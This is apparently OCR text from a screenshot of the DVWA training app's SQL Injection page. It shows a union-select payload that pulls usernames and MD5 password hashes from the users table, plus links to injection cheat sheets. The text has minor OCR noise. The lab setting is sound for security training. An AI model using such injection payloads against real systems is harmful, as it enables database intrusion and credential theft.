 应用程序 位置 Firefox 星期三 22:17 1 拼
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injectio Vulnerability: SQL Injectio
192.168.206.136/dvwa-1.9/vulnerabilities/sqli/ 80%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: xx' union select user,password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: xx' union select user,password from users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: xx' union select user,password from users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: xx' union select user,password from users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: xx' union select user,password from users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku
http://pentestmonkey.net/cheat-sheet/sql-injection/mys
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
SQL Injection Session Input :: Damn Vulner...
192.168.206.136/dvwa-1.9 80%
Session ID: xx' union select user,password from users --
Submit
xx' union selsect
user,password from users --
Close